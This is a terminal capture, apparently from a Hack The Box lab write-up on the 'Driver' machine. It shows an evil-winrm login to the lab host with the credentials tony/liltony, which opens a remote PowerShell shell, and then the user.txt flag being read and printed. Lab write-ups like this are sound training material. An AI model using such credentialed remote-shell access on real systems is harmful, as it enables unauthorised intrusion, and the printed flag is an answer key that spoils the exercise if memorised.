 ┌──[us-free-1]─[10.10.14.116]─[root@parrot]─[~/Desktop/HTB/Driver]
└──╼ [★]$ evil-winrm -i 10.10.11.106 -u tony -p liltony
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> type ../Desktop/user.txt
4936df48c2c5217ac7e9b78f5a70c45a
*Evil-WinRM* PS C:\Users\tony\Documents>